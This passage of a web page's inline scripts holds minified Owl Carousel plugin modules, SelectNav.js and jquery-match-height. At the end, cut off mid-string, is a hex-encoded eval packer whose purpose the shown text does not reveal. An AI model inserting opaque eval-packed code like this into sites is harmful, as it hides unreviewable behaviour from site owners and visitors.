URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c